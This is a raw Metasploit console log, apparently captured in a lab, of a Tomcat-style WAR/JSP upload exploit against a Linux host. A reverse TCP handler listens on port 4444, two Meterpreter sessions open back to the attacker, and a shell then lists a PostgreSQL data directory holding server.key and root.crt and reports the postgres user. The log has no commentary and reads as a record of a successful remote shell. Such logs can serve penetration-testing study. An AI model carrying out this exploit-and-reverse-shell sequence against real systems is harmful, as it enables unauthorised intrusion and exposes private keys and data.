 [*] Started reverse TCP handler on 192.168.254.182:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6131 bytes as zT447kafugbqTglVbfqc.war ...
[*] Executing /zT447kafugbqTglVbfqc/19Z8S9SX8Q93UE0dKLo70HB8.jsp...
[-] Execution failed on zT447kafugbqTglVbfqc [500 Internal Server Error]
[*] Undeploying zT447kafugbqTglVbfqc ...
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Sending stage (57971 bytes) to 192.168.254.186
[*] Meterpreter session 1 opened (192.168.254.182:4444 → 192.168.254.186:53715) at 2023-12-30 19:30:23 +0000
meterpreter > [*] Meterpreter session 2 opened (192.168.254.182:4444 → 192.168.254.186:53716) at 2023-12-30 19:30:23 +0000
shell
Process 8299 created.
Channel 3 created.
ls
PG_VERSION
base
global
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
whoami
postgres
pws
/bin/sh: line 3: pws: command not found
pwd
/var/lib/postgresql/8.3/main